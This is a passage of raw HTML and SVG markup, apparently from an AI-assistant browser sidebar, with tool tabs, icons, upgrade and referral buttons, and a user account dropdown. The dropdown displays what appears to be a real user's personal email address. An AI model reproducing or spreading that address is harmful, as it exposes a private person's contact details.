                            aria-hidden="true"
                            focusable="false"
                            data-prefix="fas"
                            data-icon="check"
                            role="img"
                            xmlns="http://www.w3.org/2000/svg"
                            viewBox="0 0 448 512"
                          >
                            <path
                              class=""
                              fill="currentColor"
                              d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"
                            ></path>
                          </svg>
                        </div>
                      </div>
                    </div>
                    <!---->
                  </div>
                </div>
              </div>
            </div>
            <div
              class="ait-flex ait-relative ait-items-end ait-justify-between"
            >
              <div class="ait-w-full ait-text-center ait-pr-3">
                <button
                  type="button"
                  data-ait-dropdown-toggle="ait-make-a-review"
                  class="ait-flex-col ait-text-[11px] ait-text-[var(--ait-link-color)] hover:ait-text-neutral-700 dark:hover:ait-text-neutral-100"
                >
                  Make a Review &amp; Earn Credit
                  <span class="ait-text-red-600 ait-text-[10px]">❤</span>
                </button>
              </div>
            </div>
          </div>
          <!----><!----><!----><!----><!----><!---->
          <div
            class="ait-switchbar ait-w-[60px] ait-min-w-[60px] ait-bg-[var(--ait-switchbar-bg-color)] ait-py-2 ait-flex ait-flex-col ait-items-center ait-gap-4 ait-h-full ait-flex-grow ait-overflow-x-hidden"
            style="box-shadow: none"
          >
            <div>
              <div
                class="ait-w-8 ait-h-8 ait-flex ait-items-center ait-justify-center ait-rounded-lg ait-cursor-pointer text-[var(--ait-secondary-text-color)] hover:bg-[var(--ait-switchbar-btn-hover-bg-color)] !w-[30px] !h-[30px]"
              >
                <span
                  ><svg
                    class="ait-w-4.5 ait-h-4.5 ait-collapse_sidebar_icon"
                    aria-hide="true"
                    focusable="false"
                    role="img"
                    viewBox="0 0 16 16"
                    width="16"
                    fill="currentColor"
                    style="
                      display: inline-block;
                      user-select: none;
                      vertical-align: text-bottom;
                      overflow: visible;
                    "
                  >
                    <path
                      d="M6.823 7.823a.25.25 0 0 1 0 .354l-2.396 2.396A.25.25 0 0 1 4 10.396V5.604a.25.25 0 0 1 .427-.177Z"
                    ></path>
                    <path
                      d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25H9.5v-13H1.75a.25.25 0 0 0-.25.25ZM11 14.5h3.25a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H11Z"
                    ></path></svg
                ></span>
              </div>
            </div>
            <div class="ait-flex ait-flex-col ait-gap-2 ait-justify-center">
              <div
                class="ait-switchbar-tab-item ait-rounded-lg ait-p-2 ait-cursor-pointer ait-arc-edge ait-flex ait-flex-col ait-items-center active"
              >
                <span
                  ><span
                    ><svg
                      class="ait-w-5 ait-h-5 ait-chat_icon"
                      viewBox="0 0 31 32"
                      version="1.1"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <g
                        stroke="none"
                        stroke-width="1"
                        fill="none"
                        fill-rule="evenodd"
                        sketch:type="MSPage"
                      >
                        <g
                          sketch:type="MSLayerGroup"
                          transform="translate(-259.000000, -257.000000)"
                          fill="currentColor"
                        >
                          <path
                            d="M265.5,267 C266.329,267 267,267.672 267,268.5 C267,269.329 266.329,270 265.5,270 C264.671,270 264,269.329 264,268.5 C264,267.672 264.671,267 265.5,267 L265.5,267 Z M271.5,267 C272.329,267 273,267.672 273,268.5 C273,269.329 272.329,270 271.5,270 C270.671,270 270,269.329 270,268.5 C270,267.672 270.671,267 271.5,267 L271.5,267 Z M277.5,267 C278.329,267 279,267.672 279,268.5 C279,269.329 278.329,270 277.5,270 C276.671,270 276,269.329 276,268.5 C276,267.672 276.671,267 277.5,267 L277.5,267 Z M268.637,279.736 C269.414,279.863 271.181,280 272,280 C279.18,280 284,274.657 284,268.375 C284,262.093 277.977,257 272,257 C264.811,257 259,262.093 259,268.375 C259,272.015 260.387,275.104 263,277.329 L263,283 L268.637,279.736 L268.637,279.736 Z M285.949,266.139 L286,267 C286.008,267.817 286,267.742 286,268.5 C286,276.475 279.716,282 271,282 L268,282 C270.38,284.328 273.149,285.75 277,285.75 C277.819,285.75 278.618,285.676 279.395,285.549 L285,289 L285,283.329 C288.04,281.246 290,278.015 290,274.375 C290,271.131 288.439,268.211 285.949,266.139 L285.949,266.139 Z"
                            id="ait-comments"
                            sketch:type="MSShapeGroup"
                          ></path>
                        </g>
                      </g></svg></span></span
                ><span class="ait-pt-2 ait-text-[10px]">Chat</span>
              </div>
              <div
                class="ait-switchbar-tab-item ait-rounded-lg ait-p-2 ait-cursor-pointer ait-arc-edge ait-flex ait-flex-col ait-items-center"
              >
                <span
                  ><span
                    ><svg
                      class="ait-w-5 ait-h-5 ait-ask_icon"
                      xmlns="http://www.w3.org/2000/svg"
                      viewBox="0 0 256 256"
                    >
                      <rect width="256" height="256" fill="none"></rect>
                      <path
                        fill="currentColor"
                        d="M225.86,102.82c-3.77-3.94-7.67-8-9.14-11.57-1.36-3.27-1.44-8.69-1.52-13.94-.15-9.76-.31-20.82-8-28.51s-18.75-7.85-28.51-8c-5.25-.08-10.67-.16-13.94-1.52-3.56-1.47-7.63-5.37-11.57-9.14C146.28,23.51,138.44,16,128,16s-18.27,7.51-25.18,14.14c-3.94,3.77-8,7.67-11.57,9.14C88,40.64,82.56,40.72,77.31,40.8c-9.76.15-20.82.31-28.51,8S41,67.55,40.8,77.31c-.08,5.25-.16,10.67-1.52,13.94-1.47,3.56-5.37,7.63-9.14,11.57C23.51,109.72,16,117.56,16,128s7.51,18.27,14.14,25.18c3.77,3.94,7.67,8,9.14,11.57,1.36,3.27,1.44,8.69,1.52,13.94.15,9.76.31,20.82,8,28.51s18.75,7.85,28.51,8c5.25.08,10.67.16,13.94,1.52,3.56,1.47,7.63,5.37,11.57,9.14C109.72,232.49,117.56,240,128,240s18.27-7.51,25.18-14.14c3.94-3.77,8-7.67,11.57-9.14,3.27-1.36,8.69-1.44,13.94-1.52,9.76-.15,20.82-.31,28.51-8s7.85-18.75,8-28.51c.08-5.25.16-10.67,1.52-13.94,1.47-3.56,5.37-7.63,9.14-11.57C232.49,146.28,240,138.44,240,128S232.49,109.73,225.86,102.82ZM128,192a12,12,0,1,1,12-12A12,12,0,0,1,128,192Zm8-48.72V144a8,8,0,0,1-16,0v-8a8,8,0,0,1,8-8c13.23,0,24-9,24-20s-10.77-20-24-20-24,9-24,20v4a8,8,0,0,1-16,0v-4c0-19.85,17.94-36,40-36s40,16.15,40,36C168,125.38,154.24,139.93,136,143.28Z"
                      ></path></svg></span></span
                ><span class="ait-pt-2 ait-text-[10px]">Ask</span>
              </div>
              <div
                class="ait-switchbar-tab-item ait-rounded-lg ait-p-2 ait-cursor-pointer ait-arc-edge ait-flex ait-flex-col ait-items-center"
              >
                <span
                  ><svg
                    class="svg-inline--fa fa-magnifying-glass ait-h-5 ait-w-5"
                    aria-hidden="true"
                    focusable="false"
                    data-prefix="fas"
                    data-icon="magnifying-glass"
                    role="img"
                    xmlns="http://www.w3.org/2000/svg"
                    viewBox="0 0 512 512"
                  >
                    <path
                      class=""
                      fill="currentColor"
                      d="M416 208c0 45.9-14.9 88.3-40 122.7L502.6 457.4c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L330.7 376c-34.4 25.2-76.8 40-122.7 40C93.1 416 0 322.9 0 208S93.1 0 208 0S416 93.1 416 208zM208 352a144 144 0 1 0 0-288 144 144 0 1 0 0 288z"
                    ></path></svg></span
                ><span class="ait-pt-2 ait-text-[10px]">Search</span>
              </div>
              <div
                class="ait-switchbar-tab-item ait-rounded-lg ait-p-2 ait-cursor-pointer ait-arc-edge ait-flex ait-flex-col ait-items-center"
              >
                <span
                  ><svg
                    class="svg-inline--fa fa-square-pen ait-h-5 ait-w-5"
                    aria-hidden="true"
                    focusable="false"
                    data-prefix="fas"
                    data-icon="square-pen"
                    role="img"
                    xmlns="http://www.w3.org/2000/svg"
                    viewBox="0 0 448 512"
                  >
                    <path
                      class=""
                      fill="currentColor"
                      d="M64 32C28.7 32 0 60.7 0 96L0 416c0 35.3 28.7 64 64 64l320 0c35.3 0 64-28.7 64-64l0-320c0-35.3-28.7-64-64-64L64 32zM325.8 139.7l14.4 14.4c15.6 15.6 15.6 40.9 0 56.6l-21.4 21.4-71-71 21.4-21.4c15.6-15.6 40.9-15.6 56.6 0zM119.9 289L225.1 183.8l71 71L190.9 359.9c-4.1 4.1-9.2 7-14.9 8.4l-60.1 15c-5.5 1.4-11.2-.2-15.2-4.2s-5.6-9.7-4.2-15.2l15-60.1c1.4-5.6 4.3-10.8 8.4-14.9z"
                    ></path></svg></span
                ><span class="ait-pt-2 ait-text-[10px]">Write</span>
              </div>
              <div
                class="ait-switchbar-tab-item ait-rounded-lg ait-p-2 ait-cursor-pointer ait-arc-edge ait-flex ait-flex-col ait-items-center"
              >
                <span
                  ><svg
                    class="svg-inline--fa fa-image ait-h-5 ait-w-5"
                    aria-hidden="true"
                    focusable="false"
                    data-prefix="fas"
                    data-icon="image"
                    role="img"
                    xmlns="http://www.w3.org/2000/svg"
                    viewBox="0 0 512 512"
                  >
                    <path
                      class=""
                      fill="currentColor"
                      d="M0 96C0 60.7 28.7 32 64 32l384 0c35.3 0 64 28.7 64 64l0 320c0 35.3-28.7 64-64 64L64 480c-35.3 0-64-28.7-64-64L0 96zM323.8 202.5c-4.5-6.6-11.9-10.5-19.8-10.5s-15.4 3.9-19.8 10.5l-87 127.6L170.7 297c-4.6-5.7-11.5-9-18.7-9s-14.2 3.3-18.7 9l-64 80c-5.8 7.2-6.9 17.1-2.9 25.4s12.4 13.6 21.6 13.6l96 0 32 0 208 0c8.9 0 17.1-4.9 21.2-12.8s3.6-17.4-1.4-24.7l-120-176zM112 192a48 48 0 1 0 0-96 48 48 0 1 0 0 96z"
                    ></path></svg></span
                ><span class="ait-pt-2 ait-text-[10px]">Image</span>
              </div>
              <div
                class="ait-switchbar-tab-item ait-rounded-lg ait-p-2 ait-cursor-pointer ait-arc-edge ait-flex ait-flex-col ait-items-center"
                data-ait-dropdown-toggle="ait-pdf-upload-modal"
              >
                <span
                  ><svg
                    class="ait-w-5 ait-h-5 ait-chat_with_file_icon"
                    style="
                      width: 1em;
                      height: 1em;
                      vertical-align: middle;
                      fill: currentColor;
                      overflow: hidden;
                    "
                    viewBox="0 0 1024 1024"
                    version="1.1"
                    xmlns="http://www.w3.org/2000/svg"
                  >
                    <path
                      d="M486.4 1024A230.656 230.656 0 0 1 256 793.6v-614.4C256 80.384 336.384 0 435.2 0S614.4 80.384 614.4 179.2v563.2c0 70.5536-57.4464 128-128 128S358.4 812.9536 358.4 742.4v-307.2a25.6 25.6 0 0 1 51.2 0v307.2c0 42.3424 34.4576 76.8 76.8 76.8s76.8-34.4576 76.8-76.8v-563.2C563.2 108.6464 505.7536 51.2 435.2 51.2S307.2 108.6464 307.2 179.2v614.4C307.2 892.416 387.584 972.8 486.4 972.8s179.2-80.384 179.2-179.2v-358.4a25.6 25.6 0 0 1 51.2 0v358.4c0 127.0272-103.3728 230.4-230.4 230.4z"
                      fill=""
                    ></path></svg></span
                ><span class="ait-pt-2 ait-text-[10px]">ChatFile</span>
              </div>
              <div
                class="ait-switchbar-tab-item ait-rounded-lg ait-p-2 ait-cursor-pointer ait-arc-edge ait-flex ait-flex-col ait-items-center"
                data-ait-dropdown-toggle="ait-image-vision-modal"
              >
                <span
                  ><svg
                    class="svg-inline--fa fa-eye ait-h-5 ait-w-5"
                    aria-hidden="true"
                    focusable="false"
                    data-prefix="fas"
                    data-icon="eye"
                    role="img"
                    xmlns="http://www.w3.org/2000/svg"
                    viewBox="0 0 576 512"
                  >
                    <path
                      class=""
                      fill="currentColor"
                      d="M288 32c-80.8 0-145.5 36.8-192.6 80.6C48.6 156 17.3 208 2.5 243.7c-3.3 7.9-3.3 16.7 0 24.6C17.3 304 48.6 356 95.4 399.4C142.5 443.2 207.2 480 288 480s145.5-36.8 192.6-80.6c46.8-43.5 78.1-95.4 93-131.1c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C433.5 68.8 368.8 32 288 32zM144 256a144 144 0 1 1 288 0 144 144 0 1 1 -288 0zm144-64c0 35.3-28.7 64-64 64c-7.1 0-13.9-1.2-20.3-3.3c-5.5-1.8-11.9 1.6-11.7 7.4c.3 6.9 1.3 13.8 3.2 20.7c13.7 51.2 66.4 81.6 117.6 67.9s81.6-66.4 67.9-117.6c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3z"
                    ></path></svg></span
                ><span class="ait-pt-2 ait-text-[10px]">Vision</span>
              </div>
              <div
                class="ait-switchbar-tab-item ait-rounded-lg ait-p-2 ait-cursor-pointer ait-arc-edge ait-flex ait-flex-col ait-items-center"
              >
                <span
                  ><svg
                    class="svg-inline--fa fa-robot ait-h-5 ait-w-5"
                    aria-hidden="true"
                    focusable="false"
                    data-prefix="fas"
                    data-icon="robot"
                    role="img"
                    xmlns="http://www.w3.org/2000/svg"
                    viewBox="0 0 640 512"
                  >
                    <path
                      class=""
                      fill="currentColor"
                      d="M320 0c17.7 0 32 14.3 32 32l0 64 120 0c39.8 0 72 32.2 72 72l0 272c0 39.8-32.2 72-72 72l-304 0c-39.8 0-72-32.2-72-72l0-272c0-39.8 32.2-72 72-72l120 0 0-64c0-17.7 14.3-32 32-32zM208 384c-8.8 0-16 7.2-16 16s7.2 16 16 16l32 0c8.8 0 16-7.2 16-16s-7.2-16-16-16l-32 0zm96 0c-8.8 0-16 7.2-16 16s7.2 16 16 16l32 0c8.8 0 16-7.2 16-16s-7.2-16-16-16l-32 0zm96 0c-8.8 0-16 7.2-16 16s7.2 16 16 16l32 0c8.8 0 16-7.2 16-16s-7.2-16-16-16l-32 0zM264 256a40 40 0 1 0 -80 0 40 40 0 1 0 80 0zm152 40a40 40 0 1 0 0-80 40 40 0 1 0 0 80zM48 224l16 0 0 192-16 0c-26.5 0-48-21.5-48-48l0-96c0-26.5 21.5-48 48-48zm544 0c26.5 0 48 21.5 48 48l0 96c0 26.5-21.5 48-48 48l-16 0 0-192 16 0z"
                    ></path></svg></span
                ><span class="ait-pt-2 ait-text-[10px]">Agent</span>
              </div>
            </div>
            <div
              class="divider w-[70%] ait-mx-auto h-[1px] bg-[var(--ait-switchbar-btn-hover-bg-color)]"
            ></div>
            <div
              class="bottom-area ait-mt-auto ait-flex ait-flex-col ait-justify-center ait-items-center ait-gap-2 ait-mb-4"
            >
              <div
                class="ait-flex ait-flex-col ait-w-full ait-gap-1 ait-cursor-pointer"
              >
                <div
                  class="ait-switchbar-tab-item ait-rounded-lg ait-p-1 ait-cursor-pointer ait-items-center ait-flex ait-flex-col"
                >
                  <span
                    ><svg
                      class="ait-w-4 ait-h-4 ait-full_screen_icon"
                      style="
                        width: 1em;
                        height: 1em;
                        vertical-align: middle;
                        fill: currentColor;
                        overflow: hidden;
                      "
                      viewBox="0 0 1024 1024"
                      version="1.1"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <path
                        d="M237.248 192H352a32 32 0 1 0 0-64H160a32 32 0 0 0-32 32v192a32 32 0 1 0 64 0v-114.752l137.36 137.36a32 32 0 1 0 45.232-45.264L237.248 192zM832 237.248V352a32 32 0 1 0 64 0V160a32 32 0 0 0-32-32H672a32 32 0 1 0 0 64h114.752l-137.36 137.36a32 32 0 1 0 45.264 45.232L832 237.248zM237.248 832H352a32 32 0 1 1 0 64H160a32 32 0 0 1-32-32V672a32 32 0 1 1 64 0v114.752l137.36-137.36a32 32 0 1 1 45.232 45.264L237.248 832zM832 786.752V672a32 32 0 1 1 64 0v192a32 32 0 0 1-32 32H672a32 32 0 1 1 0-64h114.752l-137.36-137.36a32 32 0 1 1 45.264-45.232L832 786.752z"
                      ></path></svg></span
                  ><label class="ait-cursor-pointer" style="font-size: 8px"
                    >Full Page</label
                  >
                </div>
              </div>
              <div
                class="ait-flex ait-flex-col ait-w-full ait-gap-1 ait-cursor-pointer"
              >
                <div
                  class="ait-switchbar-tab-item ait-rounded-lg ait-p-1 ait-items-center ait-flex ait-flex-col ait-cursor-pointer"
                  data-ait-dropdown-toggle="ait-invite-friends"
                >
                  <span
                    ><svg
                      class="ait-w-4 ait-h-4 ait-gift_icon"
                      xmlns="http://www.w3.org/2000/svg"
                      viewBox="0 0 14 14"
                      fill="none"
                    >
                      <g clip-path="url(#ait-clip0_11821_42642)">
                        <path
                          d="M2.18208 6.77174H11.8179M2.18208 6.77174C1.64991 6.77174 1.21851 6.34033 1.21851 5.80816V4.84458C1.21851 4.31241 1.64991 3.881 2.18208 3.881H11.8179C12.35 3.881 12.7814 4.31241 12.7814 4.84458V5.80816C12.7814 6.34033 12.35 6.77174 11.8179 6.77174M2.18208 6.77174L2.18208 11.5896C2.18208 12.1218 2.61349 12.5532 3.14566 12.5532H10.8543C11.3865 12.5532 11.8179 12.1218 11.8179 11.5896V6.77174M6.99998 3.881L9.31257 3.11014C9.67652 2.98882 9.96211 2.70323 10.0834 2.33927C10.401 1.38644 9.49454 0.479936 8.5417 0.797549C8.17775 0.918867 7.89216 1.20446 7.77084 1.56841L6.99998 3.881ZM6.99998 3.881L4.68739 3.11014C4.32344 2.98882 4.03784 2.70323 3.91653 2.33927C3.59891 1.38644 4.50541 0.479936 5.45825 0.797549C5.8222 0.918867 6.1078 1.20446 6.22911 1.56841L6.99998 3.881ZM6.99998 3.881V12.5532"
                          stroke="currentColor"
                          stroke-width="1.2"
                        ></path>
                      </g>
                      <defs>
                        <clipPath id="ait-clip0_11821_42642">
                          <rect width="14" height="14" fill="white"></rect>
                        </clipPath>
                      </defs></svg></span
                  ><label
                    class="ait-cursor-pointer ait-text-center ait-text-balance"
                    style="font-size: 8px"
                    >Invite &amp; Earn</label
                  >
                </div>
              </div>
              <div
                class="ait-flex ait-flex-col ait-gap-1 ait-w-full ait-cursor-pointer"
              >
                <div
                  class="ait-switchbar-tab-item ait-rounded-lg ait-p-1 ait-cursor-pointer ait-items-center ait-flex ait-flex-col ait-min-h-[36px] ait-justify-center"
                >
                  <svg
                    class="svg-inline--fa fa-envelope ait-h-4 ait-w-4 aitopia-contact"
                    aria-hidden="true"
                    focusable="false"
                    data-prefix="fas"
                    data-icon="envelope"
                    role="img"
                    xmlns="http://www.w3.org/2000/svg"
                    viewBox="0 0 512 512"
                  >
                    <path
                      class=""
                      fill="currentColor"
                      d="M48 64C21.5 64 0 85.5 0 112c0 15.1 7.1 29.3 19.2 38.4L236.8 313.6c11.4 8.5 27 8.5 38.4 0L492.8 150.4c12.1-9.1 19.2-23.3 19.2-38.4c0-26.5-21.5-48-48-48L48 64zM0 176L0 384c0 35.3 28.7 64 64 64l384 0c35.3 0 64-28.7 64-64l0-208L294.4 339.2c-22.8 17.1-54 17.1-76.8 0L0 176z"
                    ></path>
                  </svg>
                </div>
              </div>
              <div
                class="ait-flex ait-flex-col ait-gap-1 ait-w-full ait-cursor-pointer"
              >
                <div
                  class="ait-switchbar-tab-item ait-rounded-lg ait-p-1 ait-cursor-pointer ait-items-center ait-flex ait-flex-col ait-min-h-[36px] ait-justify-center aitopia-options"
                >
                  <svg
                    class="svg-inline--fa fa-gear ait-h-4 ait-w-4"
                    aria-hidden="true"
                    focusable="false"
                    data-prefix="fas"
                    data-icon="gear"
                    role="img"
                    xmlns="http://www.w3.org/2000/svg"
                    viewBox="0 0 512 512"
                  >
                    <path
                      class=""
                      fill="currentColor"
                      d="M495.9 166.6c3.2 8.7 .5 18.4-6.4 24.6l-43.3 39.4c1.1 8.3 1.7 16.8 1.7 25.4s-.6 17.1-1.7 25.4l43.3 39.4c6.9 6.2 9.6 15.9 6.4 24.6c-4.4 11.9-9.7 23.3-15.8 34.3l-4.7 8.1c-6.6 11-14 21.4-22.1 31.2c-5.9 7.2-15.7 9.6-24.5 6.8l-55.7-17.7c-13.4 10.3-28.2 18.9-44 25.4l-12.5 57.1c-2 9.1-9 16.3-18.2 17.8c-13.8 2.3-28 3.5-42.5 3.5s-28.7-1.2-42.5-3.5c-9.2-1.5-16.2-8.7-18.2-17.8l-12.5-57.1c-15.8-6.5-30.6-15.1-44-25.4L83.1 425.9c-8.8 2.8-18.6 .3-24.5-6.8c-8.1-9.8-15.5-20.2-22.1-31.2l-4.7-8.1c-6.1-11-11.4-22.4-15.8-34.3c-3.2-8.7-.5-18.4 6.4-24.6l43.3-39.4C64.6 273.1 64 264.6 64 256s.6-17.1 1.7-25.4L22.4 191.2c-6.9-6.2-9.6-15.9-6.4-24.6c4.4-11.9 9.7-23.3 15.8-34.3l4.7-8.1c6.6-11 14-21.4 22.1-31.2c5.9-7.2 15.7-9.6 24.5-6.8l55.7 17.7c13.4-10.3 28.2-18.9 44-25.4l12.5-57.1c2-9.1 9-16.3 18.2-17.8C227.3 1.2 241.5 0 256 0s28.7 1.2 42.5 3.5c9.2 1.5 16.2 8.7 18.2 17.8l12.5 57.1c15.8 6.5 30.6 15.1 44 25.4l55.7-17.7c8.8-2.8 18.6-.3 24.5 6.8c8.1 9.8 15.5 20.2 22.1 31.2l4.7 8.1c6.1 11 11.4 22.4 15.8 34.3zM256 336a80 80 0 1 0 0-160 80 80 0 1 0 0 160z"
                    ></path>
                  </svg>
                </div>
              </div>
              <div
                class="ait-flex ait-flex-col ait-gap-1 ait-w-full ait-cursor-pointer"
              >
                <div
                  data-ait-dropdown-toggle="ait-user-dropdown"
                  data-placement="top-end"
                  class="ait-switchbar-tab-item ait-rounded-lg ait-p-1 ait-cursor-pointer ait-items-center ait-flex ait-flex-col ait-min-h-[36px] ait-justify-center"
                >
                  <svg
                    class="svg-inline--fa fa-user ait-h-4 ait-w-4"
                    aria-hidden="true"
                    focusable="false"
                    data-prefix="fas"
                    data-icon="user"
                    role="img"
                    xmlns="http://www.w3.org/2000/svg"
                    viewBox="0 0 448 512"
                  >
                    <path
                      class=""
                      fill="currentColor"
                      d="M224 256A128 128 0 1 0 224 0a128 128 0 1 0 0 256zm-45.7 48C79.8 304 0 383.8 0 482.3C0 498.7 13.3 512 29.7 512l388.6 0c16.4 0 29.7-13.3 29.7-29.7C448 383.8 368.2 304 269.7 304l-91.4 0z"
                    ></path>
                  </svg>
                </div>
              </div>
            </div>
          </div>
          <div
            id="ait-user-dropdown"
            class="ait-stroke ait-z-20 ait-width-full ait-hide ait-w-max ait-min-w-[180px] ait-max-w-[250px] ait-bg-white ait-divide-y ait-divide-neutral-100 ait-rounded-lg ait-shadow dark:ait-bg-neutral-900 dark:ait-divide-neutral-700"
          >
            <div
              class="ait-p-2 ait-flex ait-flex-col ait-gap-2 ait-min-w-[240px]"
            >
              <div
                class="ait-flex ait-items-center ait-cursor-pointer ait-rounded-lg"
              >
                <div
                  class="ait-flex ait-cursor-pointer ait-h-8 ait-w-8 ait-flex-center ait-justify-center ait-items-center"
                >
                  <div class="ait-relative ait-flex-shrink-0">
                    <svg
                      class="svg-inline--fa fa-user ait-h-4 ait-w-4"
                      aria-hidden="true"
                      focusable="false"
                      data-prefix="fas"
                      data-icon="user"
                      role="img"
                      xmlns="http://www.w3.org/2000/svg"
                      viewBox="0 0 448 512"
                    >
                      <path
                        class=""
                        fill="currentColor"
                        d="M224 256A128 128 0 1 0 224 0a128 128 0 1 0 0 256zm-45.7 48C79.8 304 0 383.8 0 482.3C0 498.7 13.3 512 29.7 512l388.6 0c16.4 0 29.7-13.3 29.7-29.7C448 383.8 368.2 304 269.7 304l-91.4 0z"
                      ></path>
                    </svg>
                  </div>
                </div>
                <div class="ait-flex ait-flex-col ait-ml-1">
                  <div class="ait-flex ait-items-center">
                    <div
                      class="ait-text-sm ait-leading-5 ait-truncate ait-w-full"
                    >
                      lizzys1230@gmail.com
                    </div>
                  </div>
                  <div
                    class="ait-text-xs ait-text-[var(--ait-tab-menu-active-bg-color)] ait-mt-1"
                  >
                    Free
                    <button
                      type="button"
                      class="ait-text-white ait-bg-green-700 hover:ait-opacity-90 focus:ait-outline-none focus:ait-ring-4 ait-text-[11px] focus:ait-ring-green-300 ait-rounded-full ait-px-3 ait-py-0.5 ait-text-center ait-ml-2 ait-mr-1 dark:ait-bg-green-600 dark:hover:ait-bg-green-700 dark:focus:ait-ring-green-800 aitopia-pricing"
                    >
                      Upgrade
                    </button>
                  </div>
                </div>
              </div>
              <div>
                <div
                  data-ait-dropdown-toggle="ait-invite-friends"
                  class="ait-hidden ait-p-3 ait-mb-2 ait-rounded-lg ait-bg-cover ait-items-center ait-justify-center ait-bg-no-repeat lg:ait-grid ait-grid-flow-col ait-content-center ait-gap-[5px] ait-text-xs ait-leading-4 ait-align-middle ait-cursor-pointer hover:ait-opacity-90 active:ait-opacity-80 ait-text-white ait-bg-gradient-to-r ait-from-[#01a77d] ait-to-[#60a5fa]"
                  style="
                    grid-auto-columns: minmax(min-content, max-content);
                    text-shadow: rgba(0, 0, 0, 0.3) 1px 1px 1px;
                  "
                >
                  <span
                    ><svg
                      class="ait-w-5 ait-h-5 ait-gift_white_icon"
                      xmlns="http://www.w3.org/2000/svg"
                      viewBox="0 0 14 14"
                      fill="none"
                    >
                      <g clip-path="url(#ait-clip0_11821_42642)">
                        <path
                          d="M2.18208 6.77174H11.8179M2.18208 6.77174C1.64991 6.77174 1.21851 6.34033 1.21851 5.80816V4.84458C1.21851 4.31241 1.64991 3.881 2.18208 3.881H11.8179C12.35 3.881 12.7814 4.31241 12.7814 4.84458V5.80816C12.7814 6.34033 12.35 6.77174 11.8179 6.77174M2.18208 6.77174L2.18208 11.5896C2.18208 12.1218 2.61349 12.5532 3.14566 12.5532H10.8543C11.3865 12.5532 11.8179 12.1218 11.8179 11.5896V6.77174M6.99998 3.881L9.31257 3.11014C9.67652 2.98882 9.96211 2.70323 10.0834 2.33927C10.401 1.38644 9.49454 0.479936 8.5417 0.797549C8.17775 0.918867 7.89216 1.20446 7.77084 1.56841L6.99998 3.881ZM6.99998 3.881L4.68739 3.11014C4.32344 2.98882 4.03784 2.70323 3.91653 2.33927C3.59891 1.38644 4.50541 0.479936 5.45825 0.797549C5.8222 0.918867 6.1078 1.20446 6.22911 1.56841L6.99998 3.881ZM6.99998 3.881V12.5532"
                          stroke="#fff"
                          stroke-width="1.2"
                        ></path>
                      </g>
                      <defs>
                        <clipPath id="ait-clip0_11821_42642">
                          <rect width="14" height="14" fill="white"></rect>
                        </clipPath>
                      </defs></svg
                  ></span>
                  <p
                    class="ait-hidden ait-text-white lg:ait-flex ait-align-text-bottom ait-text-xs"
                  >
                    Friends &amp; Earn Credits
                  </p>
                </div>
                <div
                  class="ait-flex ait-flex-align ait-gap-3 hover:ait-bg-[var(--ait-tab-menu-active-bg-color)] ait-rounded-lg ait-py-2 ait-px-3 ait-cursor-pointer aitopia-profile"
                >
                  <div class="ait-size-[16px] ait-flex-center ait-items-center">
                    <svg
                      class="svg-inline--fa fa-user ait-h-4 ait-w-4"
                      aria-hidden="true"
                      focusable="false"
                      data-prefix="far"
                      data-icon="user"
                      role="img"
                      xmlns="http://www.w3.org/2000/svg"
                      viewBox="0 0 448 512"
                    >
                      <path
                        class=""
                        fill="currentColor"
                        d="M304 128a80 80 0 1 0 -160 0 80 80 0 1 0 160 0zM96 128a128 128 0 1 1 256 0A128 128 0 1 1 96 128zM49.3 464l349.5 0c-8.9-63.3-63.3-112-129-112l-91.4 0c-65.7 0-120.1 48.7-129 112zM0 482.3C0 383.8 79.8 304 178.3 304l91.4 0C368.2 304 448 383.8 448 482.3c0 16.4-13.3 29.7-29.7 29.7L29.7 512C13.3 512 0 498.7 0 482.3z"
                      ></path>
                    </svg>
                  </div>
                  <div>My Account</div>
                </div>
                <div
                  class="ait-flex ait-flex-align ait-gap-3 hover:ait-bg-[var(--ait-tab-menu-active-bg-color)] ait-rounded-lg ait-py-2 ait-px-3 ait-cursor-pointer aitopia-subscription"
                >
                  <div class="ait-size-[16px] ait-flex-center ait-items-center">
                    <span
                      ><svg
                        class="ait-w-4 ait-h-4 ait-plan_icon"
                        xmlns="http://www.w3.org/2000/svg"
                        fill="none"
                        viewBox="0 0 14 14"
                      >
                        <g id="ait-subscription-cashflow">
                          <path
                            id="ait-Vector 3"
                            stroke="#FFF"
                            stroke-linecap="round"
                            stroke-linejoin="round"
                            d="M8.35102 5.30659c-0.05122 -0.14491 -0.13026 -0.27668 -0.23069 -0.38889 -0.21363 -0.23868 -0.52407 -0.38889 -0.8696 -0.38889h-0.90305c-0.57515 0 -1.04141 0.46625 -1.04141 1.04141 0 0.4894 0.34077 0.91277 0.81887 1.01735l1.3749 0.30076c0.5356 0.11717 0.91736 0.5918 0.91736 1.14007 0 0.64433 -0.52234 1.1671 -1.16667 1.1671h-0.77778c-0.50798 0 -0.94013 -0.32465 -1.10029 -0.77778"
                            stroke-width="1"
                          ></path>
                          <path
                            id="ait-Vector 2489"
                            stroke="#FFF"
                            stroke-linecap="round"
                            stroke-linejoin="round"
                            d="M6.86194 4.52898V3.3623"
                            stroke-width="1"
                          ></path>
                          <path
                            id="ait-Vector 2490"
                            stroke="#FFF"
                            stroke-linecap="round"
                            stroke-linejoin="round"
                            d="M6.86194 10.3622V9.19556"
                            stroke-width="1"
                          ></path>
                          <path
                            id="ait-Vector"
                            stroke="#FFF"
                            stroke-linecap="round"
                            stroke-linejoin="round"
                            d="M1.99841 13.4985v-2.5h2.5"
                            stroke-width="1"
                          ></path>
                          <path
                            id="ait-Ellipse 1132"
                            stroke="#FFF"
                            stroke-linecap="round"
                            stroke-linejoin="round"
